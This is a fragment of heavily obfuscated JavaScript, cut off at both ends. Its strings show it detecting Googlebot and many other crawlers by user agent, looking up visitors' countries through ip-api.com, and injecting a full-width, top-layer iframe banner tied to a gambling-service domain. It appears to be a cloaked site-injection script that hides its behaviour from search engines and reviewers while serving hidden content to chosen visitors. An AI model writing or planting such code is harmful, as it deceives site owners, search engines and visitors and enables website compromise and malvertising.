_0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0